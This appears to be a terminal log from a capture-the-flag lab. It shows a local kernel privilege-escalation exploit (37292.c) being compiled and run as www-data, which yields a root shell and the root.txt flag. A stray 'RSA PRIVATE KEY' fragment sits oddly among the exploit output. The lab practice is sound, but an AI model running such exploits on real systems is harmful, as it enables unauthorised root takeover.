 www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
<t PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ubuntu:/tmp$ gcc 37292.c -o exploit && ./exploit
gcc 37292.c -o exploit && ./exploit
spawning threads
mount #1
mount #2
RSA PRIVATE KEY-----
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
# ls
root.txt
# cat root.txt
THM{g00d_j0b_0day_is_Pleased}